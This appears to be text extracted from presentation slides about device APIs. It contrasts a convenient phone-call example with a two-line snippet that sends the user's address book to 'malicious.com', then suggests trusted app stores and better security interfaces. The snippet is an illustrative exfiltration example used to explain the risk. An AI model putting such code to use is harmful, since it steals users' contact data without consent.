 Device APIs
device.phone.call(device.addressBook['mom'])‫‏‬

Great!
Well ...
var ab = device.addressBook.toString();
sendRequest(POST,'malicious.com',ab);

There’s a serious security problem here.
• Trusted apps from store
• Better security interface
 